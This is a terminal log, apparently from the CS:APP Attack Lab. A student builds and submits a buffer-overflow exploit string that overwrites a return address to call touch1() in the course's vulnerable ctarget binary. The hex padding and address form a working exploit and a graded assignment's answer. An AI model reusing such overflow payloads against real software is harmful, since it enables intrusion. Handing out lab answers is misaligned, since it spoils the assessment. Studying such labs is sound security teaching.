 2021210967@bupt1:~/target33$ vi answer1
2021210967@bupt1:~/target33$ 2021210967@bupt1:~/target33$ cat answer1
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
41 18 40 00
2021210967@bupt1:~/target33$ ./hex2raw <answer1 | ./ctarget
Cookie: 0x15a0cf46
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Sent exploit string to server to be validated.
NICE JOB!
2021210967@bupt1:~/target33$